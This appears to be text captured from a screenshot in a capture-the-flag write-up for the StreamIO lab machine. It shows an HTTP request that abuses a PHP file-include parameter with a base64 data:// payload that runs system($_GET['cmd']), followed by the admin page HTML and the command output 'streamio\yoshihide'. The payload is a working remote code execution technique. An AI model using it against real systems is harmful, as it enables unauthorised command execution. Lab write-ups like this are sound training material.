 POST /admin/?debug=master.php&cmd=whoami HTTP/2
Host: streamio.htb
Cookie: PHPSESSID=h6ata22lp7mdfd175pvmppkuiq
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: same-origin
Te: trailers
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
include=data://text/plain;base64,c3lzdGVtKCRfR0VUWydjbWQnXSk7
11141 <div style="float:right;padding-right: 25px;">
11142 <form method="POST">
11143 <input type="hidden" name="staff_id" value="31">
11144 <input type="submit" class="btn btn-sm btn-primary
value="Delete">
11145 </form>
11146 </div>
11147 </div>
11148 </div>
11149 <br>
<hr>
<br>
11150 <h1>
User managment
</h1>
11151
11152 <div>
11153 <div class="form-control" style="height: 3rem;">
11154 <h4 style="float:left;">
admin
</h4>
11155 <div style="float:right;padding-right: 25px;">
11156 <form method="POST">
11157 <input type="hidden" name="user_id" value="33">
11158 <input type="submit" class="btn btn-sm btn-primary
value="Delete">
11159 </form>
11160 </div>
11161 </div>
11162 </div>
11163 <br>
<hr>
<br>
11164 <form method="POST">
11165 <input name="include" hidden>
11166 </form>
11167 streamio\yoshihide
11168 </div>